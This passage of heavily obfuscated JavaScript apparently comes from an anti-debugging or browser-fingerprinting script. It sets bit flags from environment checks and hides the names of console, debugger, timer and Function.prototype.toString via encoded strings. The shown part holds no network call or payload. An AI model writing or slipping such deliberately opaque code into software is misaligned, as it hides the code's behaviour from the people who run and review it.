vN(vQ,vU,ve,vZ,vq);},'KaXNd':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'GwMEx':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'juGbr':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'beLNl':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'KptQu':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'sQDkn':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'zeUuP':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'YqbLs':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'cayFD':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'NfIJP':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'tGMTx':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'mjKuG':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'ViLiI':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'sEbrq':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'QtDDf':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'JISZJ':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'UxLep':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'tMqol':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'KCgmM':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'TIgIo':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'picGQ':function(vN,vQ,vU){return vN(vQ,vU);},'mvkHT':vP(0xb0e),'TfdNz':vP(0x876)};vR[vP(0x96f)](vT,0x0,vw,0x40000000,0x8000000,0x40),vR[vP(0x96f)](vT,0x0,vw,0x4,0x100000,0x10),vT(0x0,vw,0x200000,0x100,0x2000000),vR['jopSr'](vT,0x1,vw,0x10000000,0x1000,0x4000),vT(0x1,vw,0x200,0x2,0x10),vR[vP(0x3c4)](vT,0x1,vw,0x20,0x40000000,0x80000),vR[vP(0x8cb)](vT,0x2,vw,0x20000000,0x100,0x40000000),vR[vP(0x467)](vT,0x2,vw,0x100000,0x400000,0x800),vT(0x2,vw,0x80,0x4000000,0x2000),vR[vP(0xdf1)](vT,0x2,vw,0x40,0x10000,0x20000),vR['KaXNd'](vT,0x3,vw,0x200,0x2000000,0x100000),vR[vP(0x2d4)](vT,0x4,Z,0x2000000,0x1,0x200),vR[vP(0xbbe)](vT,0x4,Z,0x80000,0x4,-0x80000000),vR[vP(0x3c4)](vT,0x5,Z,0x80,0x200000,0x1),vR[vP(0x3c4)](vT,0x5,Z,0x4000000,0x800,0x100000),vR[vP(0x8cb)](vT,0x5,Z,0x8000,0x200,0x20),vR[vP(0xdf1)](vT,0x5,Z,0x80000,0x4000,0x10),vR['OywbE'](vT,0x6,vw,0x4000000,0x4,0x10000),vT(0x6,vw,0x8,0x80000,0x4000),vR[vP(0x9f0)](vT,0x6,vw,0x200000,0x40000,0x400),vR[vP(0x96f)](vT,0x7,vw,0x4000,0x40,0x8000),vR['juGbr'](vT,0x7,vw,0x200,0x10,0x8),vR[vP(0xdf1)](vT,0x8,Z,0x10000,0x4,0x2),vR[vP(0xbbe)](vT,0x8,Z,0x40,0x10,0x4000),vT(0x8,Z,0x400000,0x40000000,0x8000000),vR[vP(0x467)](vT,0x8,Z,0x2000,0x1,0x8000),vR['UYYIZ'](vT,0x9,Z,0x400,0x40000000,0x1000),vR['beLNl'](vT,0x9,Z,0x2000000,0x80000,0x8000),vT(0x9,Z,0x800000,-0x80000000,0x20000),vT(0xa,vw,0x100,0x20000000,0x40),vR[vP(0x6ca)](vT,0xa,vw,0x80000,0x200,0x8000),vR[vP(0x29f)](vT,0xa,vw,0x100000,0x4000,0x2000),vR['sQDkn'](vT,0xa,vw,0x8000000,0x2,0x10),vR[vP(0x2d4)](vT,0xa,vw,0x4,0x400,0x80),vR[vP(0x8cb)](vT,0xb,Z,0x8,0x4,0x80),vR[vP(0x9f0)](vT,0xb,Z,0x8000,0x200000,0x2000000),vT(0xb,Z,0x80000,0x1000,0x4000),vT(0xc,Z,0x100,0x4,0x20000000),vR[vP(0xcf0)](vT,0xc,Z,0x1000000,0x400000,0x2000),vR[vP(0x3c4)](vT,0xc,Z,0x20,0x1000,0x10),vR[vP(0xbbe)](vT,0xc,Z,0x40000,0x4000000,0x800000),vR[vP(0x26d)](vT,0xd,vw,0x800000,0x2000000,0x8000000),vR[vP(0x96f)](vT,0xd,vw,0x20,0x200000,0x40),vR[vP(0x3c4)](vT,0xe,vw,0x10000,0x8000000,0x8000),vT(0xe,vw,0x20000,0x40000000,-0x80000000),vR[vP(0x549)](vT,0xe,vw,0x2,0x400,0x20000000),vT(0xe,vw,0x1,0x4000,0x1000000),vR[vP(0x8ba)](vT,0xe,vw,0x2000000,0x8,0x100),vT(0xf,Z,0x200,0x10,0x200000),vR[vP(0xc25)](vT,0xf,Z,0x40000,0x1000000,0x400000),vR[vP(0x7c7)](vT,0xf,Z,0x100000,0x20,0x80),vT(0x10,Z,0x100,0x1000000,0x8),vR[vP(0x321)](vT,0x10,Z,0x1000,0x40000,0x8000000),vR[vP(0x9f0)](vT,0x10,Z,0x40,0x8000,0x400),vR[vP(0xad8)](vT,0x11,Z,0x80000,0x1,0x10000),vR[vP(0x7c7)](vT,0x11,Z,0x2000000,0x20,0x10000000),vR[vP(0x1b3)](vT,0x11,Z,0x800000,0x40000,0x2),vR[vP(0x37c)](vT,0x11,Z,0x40000000,0x400000,0x80),vT(0x11,Z,0x20000000,0x100,0x4),vR[vP(0xc62)](vT,0x12,vw,0x8000,0x4000,0x4000000),vR[vP(0x666)](vT,0x12,vw,0x200,0x10000000,0x8),vR['tMqol'](vT,0x12,vw,0x1000,0x4,0x400),vR['wEsaQ'](vT,0x12,vw,0x40,0x20000,0x20000000),vT(0x12,vw,0x200000,0x400000,0x1000000),vR[vP(0x8ff)](vT,0x12,vw,0x40000000,0x2,0x1),vR['TIgIo'](vT,0x13,Z,0x8,0x10,0x2000),Wl=0x0,WO=0x0,v0=0x0,v2=0x0,v3=0x0,v7=0x0,Wi=z,Wt&&(B[vR[vP(0x907)](Wh,0x5e,vR[vP(0x9ba)])][Wh(0xd2,vR['TfdNz'])]=Wt);}return vj(0x2,vw,0x2000000,0x200,0x4,function(){var vP=Wn,vR={'PueId':function(vN,vQ){return vN>vQ;}};return vR[vP(0x8a9)](vW,0x3);}),vj(0x7,vw,0x100000,0x10000000,0x10000,function(){return vW>=0x0&&vW<0x2;},function(){var vP=Wn,vR={'xVoXO':function(vN,vQ){return vN>=vQ;},'ZzEZx':function(vN,vQ){return vN<vQ;}};return vR[vP(0x49a)](vW,0x2)&&vR[vP(0x8c4)](vW,0x4);}),vj(0x4,Z,0x2000,0x40000,0x10000,function(){var vP=Wn,vR={'vMjsw':function(vN,vQ){return vN>=vQ;},'SUKJj':function(vN,vQ){return vN<vQ;}};return vR[vP(0xa0f)](vW,0x4)&&vR[vP(0xe04)](vW,0x6);},function(){var vP=Wn,vR={'LsSVV':function(vN,vQ){return vN>=vQ;}};return vR[vP(0xa57)](vW,0x6)&&vW<0x8;}),vj(0xe,vw,0x1000,0x2000,0x40000,function(){var vP=Wn,vR={'OnggE':function(vN,vQ){return vN>vQ;},'OqsWp':function(vN,vQ){return vN%vQ;}};return vR[vP(0x306)](vR['OqsWp'](vW,0x2),0x0);},function(){var vP=Wn,vR={'uGsdz':function(vN,vQ){return vN<vQ;}};return vR[vP(0xb2d)](vW,0x0);}),WX=Ww[Wh(0x82,Wn(0x537))](),Wr=B[Wh(0xff,'9W#P')],vj(0x0,vw,0x40000,0x80000,0x1000,function(){var vP=Wn,vR={'KpGIb':function(vN,vQ){return vN>vQ;},'TosHQ':vP(0x82f),'ugQwa':function(vN,vQ,vU){return vN(vQ,vU);},'swDpC':'NpxE'};return vR[vP(0xa9b)](Wv[Wh(0x5a,vP(0x4ea))](Wh(0x6d,vR[vP(0x962)]))[vR[vP(0x630)](Wh,0x69,vR[vP(0x8ed)])],0x0);}),vj(0x0,vw,0x20000,0x20,0x400,function(){var vP=Wn,vR={'TTTUx':function(vN,vQ,vU){return vN(vQ,vU);},'QWTjx':'6%VO','kfsLV':vP(0x202),'xZkKd':vP(0xc08)};return window[vR[vP(0x184)](Wh,0xa5,vR[vP(0x53b)])](Wh(0x7b,vR['kfsLV']))[Wh(0xf3,vR[vP(0xaa5)])];}),vj(0x0,vw,0x2,0x4000,0x800,function(){var vP=Wn,vR={'WwoCz':function(vN,vQ,vU){return vN(vQ,vU);},'QzINO':'RdSo'};return vR[vP(0xa11)](vu,W7,Wh(0x72,vR[vP(0x35b)]));}),vj(0x0,vw,0x200,0x10000000,0x800000,function(){var vP=Wn,vR={'ijoUN':function(vN,vQ){return vN===vQ;},'BDQLl':function(vN,vQ,vU){return vN(vQ,vU);}};return vR[vP(0xb8b)](Wv[vR[vP(0x9b7)](Wh,0xd3,vP(0x751))][vR[vP(0x9b7)](Wh,0x61,vP(0x733))],0x0);}),vj(0x0,vw,0x4000000,0x20000000,0x2000,function(){var vP=Wn,vR={'wSWWt':function(vN,vQ){return vN>vQ;},'lKnfd':function(vN,vQ){return vN%vQ;}};return vR[vP(0x231)](vR['lKnfd'](Wr,0x1),0x0);}),vj(0x1,vw,0x100000,0x8000000,0x100,function(){var vP=Wn,vR={'emAXD':function(vN,vQ,vU){return vN(vQ,vU);},'tMnuq':'TM7Z'};return vu(W8,vR[vP(0xbe0)](Wh,0xfa,vR[vP(0xe5e)]));}),vj(0x1,vw,0x400,0x4,0x20000000,function(){var vP=Wn,vR={'LCpWe':function(vN,vQ){return vN in vQ;},'eLgsL':vP(0xad6)};return vR[vP(0xb73)](Wh(0xfe,vR[vP(0xb28)]),WW);}),vj(0x1,vw,0x40,0x80,0x400000,function(){return!vB(W6,W7);}),vj(0x1,vw,0x40000,0x1000000,-0x80000000,function(){var vP=Wn,vR={'IvtZm':function(vN,vQ){return vN in vQ;}};return vR['IvtZm'](Wh(0xa6,vP(0xb6a)),WW);}),vj(0x2,vw,0x10,0x80000,0x8000,function(){var vP=Wn,vR={'qOokT':function(vN,vQ){return vN in vQ;},'fXEed':function(vN,vQ,vU){return vN(vQ,vU);},'cAnfF':vP(0x3f7),'BqEUs':function(vN,vQ,vU){return vN(vQ,vU);}};return vR[vP(0x84e)](vR[vP(0xdad)](Wh,0x8e,vR['cAnfF']),WW)&&!WW[vR[vP(0xbcc)](Wh,0x8e,vR['cAnfF'])];}),vj(0x2,vw,0x400,0x1000000,0x4000,function(){var vP=Wn,vR={'uFeqc':function(vN,vQ){return vN in vQ;},'TpecI':function(vN,vQ,vU){return vN(vQ,vU);}};return vR[vP(0xe02)](vR[vP(0x296)](Wh,0x8a,vP(0xad5)),W9);}),vj(0x3,vw,0x80000,0x8000000,0x20000,function(){var vP=Wn,vR={'JIQzE':function(vN,vQ,vU){return vN(vQ,vU);}};return vR[vP(0x910)](vu,W8,vR[vP(0x910)](Wh,0xe7,vP(0xdde)));}),vj(0x3,vw,0x800,0x4000000,0x40000000,function(){var vP=Wn,vR={'iKPgZ':function(vN,vQ,vU){return vN(vQ,vU);},'pTZfg':'ZtaM'};return vu(W7,vR[vP(0x528)](Wh,0xd7,vR['pTZfg']));}),vj(0x3,vw,0x40,0x80,0x4,function(){var vP=Wn,vR={'gVesc':function(vN,vQ){return vN===vQ;}};return vR[vP(0x976)](Wr,0x1);}),vj(0x3,vw,0x20000000,0x1000000,0x8,function(){var vP=Wn,vR={'BumCg':function(vN,vQ,vU){return vN(vQ,vU);},'uCcuR':vP(0x751)};return Wv[vR[vP(0x629)](Wh,0xd3,vR[vP(0x8d9)])][vR[vP(0x629)](Wh,0x61,'LDGM')]===0x1;}),vj(0x3,vw,0x10000000,0x400000,0x10000,function(){var vP=Wn,vR={'Uwkxe':function(vN,vQ,vU){return vN(vQ,vU);},'qILWf':vP(0xca5)};return vR[vP(0xc0f)](vu,W8,vR['Uwkxe'](Wh,0x53,vR[vP(0xe47)]));}),vj(0x4,Z,0x4000000,0x4000,0x40000000,function(){var vP=Wn,vR={'iEWbQ':function(vN,vQ,vU){return vN(vQ,vU);},'xjiVL':function(vN,vQ,vU){return vN(vQ,vU);},'hFEht':vP(0xdde)};return vR[vP(0x964)](vu,W7,vR['xjiVL'](Wh,0xe7,vR[vP(0xb17)]));}),vj(0x4,Z,0x800000,0x400,0x100000,function(){var vP=Wn,vR={'WkYew':function(vN,vQ,vU){return vN(vQ,vU);},'ZPheq':vP(0xb70)};return vR[vP(0x989)](vu,W7,vR['WkYew'](Wh,0xd4,vR[vP(0x949)]));}),vj(0x7,vw,0x1000000,0x800000,0x8000000,function(){var vP=Wn,vR={'FyFnc':function(vN,vQ,vU){return vN(vQ,vU);},'sRAck':vP(0x6c9),'ErBTG':function(vN,vQ,vU){return vN(vQ,vU);},'QKRYQ':'GS%n'};return vu(W7,vR[vP(0xd30)](Wh,0xd7,vR[vP(0x85b)]))&&!vR[vP(0xd30)](vu,W7,vR[vP(0x69a)](Wh,0x35,vR['QKRYQ']));}),vj(0x7,vw,0x80,0x100,0x2000000,function(){var vP=Wn,vR={'dPFgP':function(vN,vQ){return vN>vQ;},'PlpWE':function(vN,vQ,vU){return vN(vQ,vU);},'cELZB':vP(0x751),'aVQIW':function(vN,vQ,vU){return vN(vQ,vU);}};return vR[vP(0x31d)](Wv[vR[vP(0x932)](Wh,0xd3,vR[vP(0x55b)])][vR[vP(0x612)](Wh,0x3d,vP(0x85f))],0x0);}),vj(0x8,Z,0x80000,0x4000000,0x1000000,function(){var vP=Wn,vR={'jlPOs':function(vN,vQ,vU){return vN(vQ,vU);},'nlhSK':vP(0xb40),'lhxRP':vP(0x5ba),'SbhJs':vP(0x52d),'IFaTa':function(vN,vQ,vU){return vN(vQ,vU);}};return B[vR[vP(0x328)](Wh,0x101,vR[vP(0x7ce)])][vR[vP(0x328)](Wh,0xbb,vR[vP(0xd8f)])][vR['jlPOs'](Wh,0x32,vR[vP(0x951)])][vR[vP(0xc81)](Wh,0x3f,vP(0x8fc))](B[vR[vP(0xc81)](Wh,0x101,vR[vP(0x7ce)])][vR[vP(0xc81)](Wh,0xea,'ZTKq')],vR[vP(0xc81)](Wh,0xbb,vR[vP(0xd8f)]));}),vj(0x8,Z,0x200,0x1000,0x200000,function(){var vP=Wn,vR={'oFMtc':function(vN,vQ){return vN in vQ;},'Pldyc':function(vN,vQ,vU){return vN(vQ,vU);},'BYfsx':vP(0x920)};return vR[vP(0x398)](vR[vP(0x7c3)](Wh,0xe5,vR['BYfsx']),B);}),vj(0x9,Z,0x40,0x10000,0x100,function(){var vP=Wn,vR={'eNZly':function(vN,vQ){return vN in vQ;},'IRSpn':function(vN,vQ,vU){return vN(vQ,vU);},'tgmXh':vP(0xafc)};return!vR[vP(0x4ed)](vR[vP(0x9e8)](Wh,0xc4,vR[vP(0xc83)]),B);}),vj(0x9,Z,0x2000,0x100000,0x8,function(){var vP=Wn,vR={'JGJgC':function(vN,vQ,vU){return vN(vQ,vU);},'SprAD':vP(0x260)};return vu(W7,vR[vP(0x50b)](Wh,0xe9,vR[vP(0x9ca)]));}),vj(0xa,vw,0x10000,0x20,0x2000000,function(){var vP=Wn,vR={'OGkVc':function(vN,vQ,vU){return vN(vQ,vU);},'ChIYk':'9RZB','ZVegV':vP(0x536)};return vR[vP(0x5e6)](vu,W7,vR[vP(0x5e6)](Wh,0x4b,vR[vP(0x593)]))||vR[vP(0x5e6)](vu,W7,Wh(0x9c,vR[vP(0x65a)]));}),vj(0xa,vw,0x8,0x1000,0x40000,function(){var vP=Wn,vR={'sDtbT':function(vN,vQ){return vN>vQ;},'zqXvk':function(vN,vQ,vU){return vN(vQ,vU);},'tmMKI':vP(0x747),'OrYeE':function(vN,vQ){return vN>vQ;},'lRDny':vP(0xb6a)};return vR['sDtbT'](WW[vR[vP(0x49c)](Wh,0x97,vR[vP(0x6de)])],0x0)||vR['OrYeE'](WW[vR['zqXvk'](Wh,0xa6,vR[vP(0x567)])],0x0);}),vj(0xa,vw,0x4000000,0x20000,0x800000,function(){var vP=Wn,vR={'yTLbF':function(vN,vQ,vU){return vN(vQ,vU);},'giYwJ':vP(0xe6c)};return vu(W8,vR['yTLbF'](Wh,0xf0,vR[vP(0xdda)]));}),vj(0xb,Z,0x40000,0x2,0x2000,function(){var vP=Wn,vR={'fTjFJ':function(vN,vQ){return vN===vQ;},'JinfP':function(vN,vQ,vU){return vN(vQ,vU);},'neEki':vP(0x751),'zJuQa':vP(0x733)};return vR[vP(0x6bc)](Wv[vR[vP(0xa33)](Wh,0xd3,vR[vP(0xb67)])][vR[vP(0xa33)](Wh,0x61,vR[vP(0xa26)])],0x2);}),vj(0xb,Z,0x800000,0x10000000,0x100000,function(){var vP=Wn,vR={'DNbsY':function(vN,vQ){return vN===vQ;}};return vR[vP(0x2f3)](Wr,0x2);}),vj(0xb,Z,-0x80000000,0x1,0x20000000,function(){var vP=Wn,vR={'WmJHs':function(vN,vQ,vU){return vN(vQ,vU);},'hAAiy':vP(0x24c),'oopKd':function(vN,vQ,vU){return vN(vQ,vU);},'yGGHu':vP(0xb8c),'euOcs':function(vN,vQ){return vN<vQ;},'IZzVI':vP(0x831),'RmZKt':function(vN,vQ,vU){return vN(vQ,vU);},'Gsiyr':vP(0x617)};return vR['WmJHs'](vu,WW[Wh(0xf8,vR[vP(0xb2c)])],vR[vP(0x4cf)](Wh,0xc9,vR[vP(0x7e0)]))&&vR[vP(0x5cf)](WW[vR['oopKd'](Wh,0xbc,vR[vP(0xabc)])][vR[vP(0x624)](Wh,0x69,vR[vP(0x779)])],0x2);}),vj(0xb,Z,0x8000000,0x400000,0x40,function(){return Wr===0x3;}),vj(0xb,Z,0x400,0x800,0x4000000,function(){var vP=Wn,vR={'yzXCb':function(vN,vQ,vU){return vN(vQ,vU);},'koFqZ':function(vN,vQ,vU){return vN(vQ,vU);},'AJEDh':vP(0x777)};return vR['yzXCb'](vu,W8,vR['koFqZ'](Wh,0xe8,vR[vP(0x2ec)]));}),vj(0xc,Z,0x200000,0x100000,0x40000000,function(){var vP=Wn,vR={'uziVQ':function(vN,vQ,vU){return vN(vQ,vU);},'RmdST':function(vN,vQ,vU){return vN(vQ,vU);},'NwpmT':vP(0x953)};return vR[vP(0x73b)](vu,W7,vR[vP(0xcdc)](Wh,0xa8,vR[vP(0x36b)]));}),vj(0xd,vw,0x1000000,0x1000,0x8000,function(){var vP=Wn,vR={'tINaR':function(vN,vQ,vU){return vN(vQ,vU);},'NCNfh':function(vN,vQ,vU){return vN(vQ,vU);},'gdTyE':vP(0x562)};return vR[vP(0x9b9)](vu,W7,vR[vP(0xc6f)](Wh,0x7d,vR[vP(0xcdf)]));}),vj(0xd,vw,0x4000,0x100000,0x100,function(){var vP=Wn,vR={'xaNeE':vP(0x3d9),'dptCy':function(vN,vQ,vU){return vN(vQ,vU);},'Oemsb':vP(0xb70)};return vu(W7,Wh(0x5f,vR['xaNeE']))&&!vR['dptCy'](vu,W7,vR['dptCy'](Wh,0x75,vP(0x213)))&&!vu(W7,vR['dptCy'](Wh,0xd4,vR[vP(0xcdb)]));}),vj(0xd,vw,0x8,0x200,0x400,function(){var vP=Wn,vR={'XjWck':vP(0xe3e)};return vu(W7,Wh(0x9a,vR['XjWck']));}),vj(0xd,vw,-0x80000000,0x80,0x4,function(){var vP=Wn,vR={'GkFOT':function(vN,vQ){return vN in vQ;},'DIshX':function(vN,vQ,vU){return vN(vQ,vU);},'UqSgw':vP(0x24c),'swKcR':function(vN,vQ,vU){return vN(vQ,vU);},'EKvVc':vP(0xa64)};return vR['GkFOT'](vR[vP(0x903)](Wh,0xf8,vR[vP(0xb06)]),WW)&&vR[vP(0x1e0)](vu,WW[Wh(0xf8,vR[vP(0xb06)])],vR[vP(0x903)](Wh,0x6f,vR[vP(0x8d2)]));}),vj(0xd,vw,0x2,0x400000,0x10000,function(){var vP=Wn,vR={'tlbfL':function(vN,vQ,vU){return vN(vQ,vU);},'AjMfs':vP(0x8cc)};return vR[vP(0xd4f)](vu,W7,Wh(0xa4,vR[vP(0x5bb)]));}),vj(0xe,vw,0x200000,0x200,0x10000000,function(){var vP=Wn,vR={'XJfNP':vP(0x633)};return Wh(0xb6,vR[vP(0xe19)])in B;}),vj(0xe,vw,0x80000,0x80,0x100000,function(){var vP=Wn,vR={'NhieF':function(vN,vQ,vU){return vN(vQ,vU);},'oJJjU':function(vN,vQ,vU){return vN(vQ,vU);},'TZpmf':'@@5O'};return vR[vP(0x881)](vu,W8,vR[vP(0xd6e)](Wh,0x42,vR[vP(0xd5c)]));}),vj(0xf,Z,0x400,0x40000000,-0x80000000,function(){var vP=Wn,vR={'hwzBd':function(vN,vQ,vU){return vN(vQ,vU);},'rMhHg':vP(0x6f1)};return vR[vP(0x7f7)](vu,W7,vR[vP(0x7f7)](Wh,0xdc,vR[vP(0xb98)]));}),vj(0x10,Z,0x40000000,0x100000,0x2,function(){var vP=Wn,vR={'CvijD':function(vN,vQ,vU){return vN(vQ,vU);},'moEDb':vP(0xc3b)};return vR['CvijD'](vu,W8,vR['CvijD'](Wh,0x98,vR[vP(0x51f)]));}),vj(0x10,Z,0x4000000,0x2000000,0x400000,function(){var vP=Wn,vR={'Mfwld':function(vN,vQ,vU){return vN(vQ,vU);},'RnsdY':function(vN,vQ,vU){return vN(vQ,vU);},'KDIuF':vP(0xe20)};return vR[vP(0x317)](vu,W7,vR[vP(0xa46)](Wh,0x38,vR[vP(0x974)]));}),vj(0x13,Z,0x200000,0x20000000,0x4000,function(){var vP=Wn,vR={'WtpLS':function(vN,vQ,vU){return vN(vQ,vU);},'OJEMQ':vP(0xc56)};return vR[vP(0xb00)](vu,W7,vR[vP(0xb00)](Wh,0xa7,vR['OJEMQ']));}),WG=[B[B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x73,0x65,0x74,0x49,0x6e,0x74,0x65,0x72,0x76,0x61,0x6c)],B[B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,'p4Ka')](0x61,0x6c,0x65,0x72,0x74)],B[B[Wh(0xfb,'Aq9W')][Wh(0xd0,'p4Ka')](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)][B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x63,0x6c,0x65,0x61,0x72)],B[B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)][B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x6c,0x6f,0x67)],B[B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)][B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67)],B[B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,'p4Ka')](0x4f,0x62,0x6a,0x65,0x63,0x74)][B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)][B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x68,0x61,0x73,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79)],B[B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x70,0x65,0x72,0x66,0x6f,0x72,0x6d,0x61,0x6e,0x63,0x65)][B[Wh(0xfb,'Aq9W')][Wh(0xd0,Wn(0x72b))](0x6e,0x6f,0x77)],B[B[Wh(0xfb,'Aq9W')][Wh(0xd0,Wn(0x72b))](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)][B[Wh(0xfb,'Aq9W')][Wh(0xd0,Wn(0x72b))](0x74,0x61,0x62,0x6c,0x65)],B[Wh(0xfb,'Aq9W')][Wh(0xd0,Wn(0x72b))](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),B[Wh(0xfb,'Aq9W')][Wh(0xd0,'p4Ka')](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x64,0x65,0x62,0x75,0x67,0x67,0x65,0x72),B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x63,0x68,0x61,0x72,0x41,0x74),B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x3d,0x3e),B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65),B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x74,0x6f,0x4c,0x6f,0x77,0x65,0x72,0x43,0x61,0x73,0x65),B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x6e,0x61,0x74,0x69,0x76,0x65,0x63,0x6f,0x64,0x65),B[Wh(0xfb,'Aq9W')][Wh(0xd0,'p4Ka')](0x66,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e),B[Wh(0xfb,'Aq9W')][Wh(0xd0,Wn(0x72b))](0x63,0x61,0x6c,0x6c),B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x6c,0x65,0x6e,0x67,0x74,0x68)],Wa=WX,Wg=vS,WI=Wg,Wx=Wa,vj(0xe,vw,0x20,0x400000,0x800000,function(){return vz(WG[0x3],Wx);}),vj(0x8,Z,0x10000000,0x800000,0x100,function(){var vP=Wn,vR={'HnKRc':function(vN,vQ,vU){return vN(vQ,vU);}};return vR[vP(0x226)](vz,WG[0x7],Wx);}),vj(0x6,vw,0x400000,0x100,0x1000,function(){return vz(vz,WI);}),vj(0x2,vw,0x1,0x8,0x1000,function(){var vP=Wn,vR={'BXyEL':function(vN,vQ,vU){return vN(vQ,vU);}};return vR[vP(0xac3)](vz,WG[0x2],Wx);}),vj(0x9,Z,0x4,0x800,0x200,function(){var vP={'eYZBa':function(vR,vN,vQ){return vR(vN,vQ);}};return vP['eYZBa'](vz,WG[0x6],Wx);}),vj(0x5,Z,0x2000,0x800000,0x40000,function(){return vk(WG[0x1],WI);}),WA=vz,(function(){var vP=Wn,vR={'bGjPb':function(ve,vZ){return ve!==vZ;},'vLRPK':'MGmfz','xzWvy':function(ve,vZ){return ve<vZ;},'STIea':function(ve,vZ,vq){return ve(vZ,vq);},'CygIN':'NpxE','ygeDD':vP(0x7b3),'RkxCc':vP(0x72b),'plCRa':function(ve,vZ,vq){return ve(vZ,vq);},'DcvZT':function(ve,vZ){return ve===vZ;},'KlSTP':'bqlGD','FCoyr':function(ve,vZ){return ve<vZ;},'VWFuE':'WYzD','dJALx':function(ve,vZ,vq){return ve(vZ,vq);},'JAozF':function(ve,vZ,vq){return ve(vZ,vq);},'hTOrY':vP(0x953),'lwnRd':'nMied','iSzyn':function(ve,vZ,vq){return ve(vZ,vq);},'Kavtd':function(ve,vZ,vq){return ve(vZ,vq);},'ESnEb':function(ve,vZ,vq){return ve(vZ,vq);},'SmXHg':function(ve,vZ){return ve===vZ;},'kTMFi':vP(0xe2d),'IvQLh':vP(0xb5e),'bzwWa':function(ve,vZ,vq){return ve(vZ,vq);},'kmXZd':function(ve,vZ,vq){return ve(vZ,vq);},'oinqf':function(ve,vZ,vq){return ve(vZ,vq);},'IsLkQ':function(ve,vZ){return ve>vZ;},'vIKIH':function(ve,vZ){return ve!=vZ;},'cIxPa':function(ve,vZ){return ve(vZ);},'UIjUO':'OdKqu','jcvUW':function(ve,vZ){return ve<vZ;},'UewQv':function(ve,vZ,vq){return ve(vZ,vq);},'FDAAa':function(ve,vZ,vq){return ve(vZ,vq);},'Ikubb':function(ve,vZ,vq){return ve(vZ,vq);},'FBBDy':function(ve,vZ,vq){return ve(vZ,vq);},'zBjVZ':'1AkO','gBhIv':'VVI2','MIlkd':'ByBiz','SyNHO':function(ve,vZ,vq){return ve(vZ,vq);},'haPcs':function(ve,vZ){return ve!==vZ;},'PuqWb':vP(0x687),'hadyd':'qPhIV','sVKWh':function(ve,vZ,vq){return ve(vZ,vq);},'SSfSN':vP(0xa52),'dmGSe':vP(0xb68),'SrJbH':function(ve,vZ,vq){return ve(vZ,vq);},'SmJUx':function(ve,vZ,vq){return ve(vZ,vq);},'VmzKv':vP(0x1ff),'VXjzN':'tkKUG','GRocP':function(ve,vZ,vq){return ve(vZ,vq);},'pbZnT':function(ve,vZ){return ve===vZ;},'JGKbz':vP(0x457),'eStEk':function(ve,vZ){return ve==vZ;},'CnaNr':function(ve,vZ){return ve+vZ;},'ROdKI':function(ve,vZ,vq){return ve(vZ,vq);},'OXjCk':'DBgd','dUiXQ':function(ve,vZ,vq){return ve(vZ,vq);},'RPXyZ':function(ve,vZ,vq){return 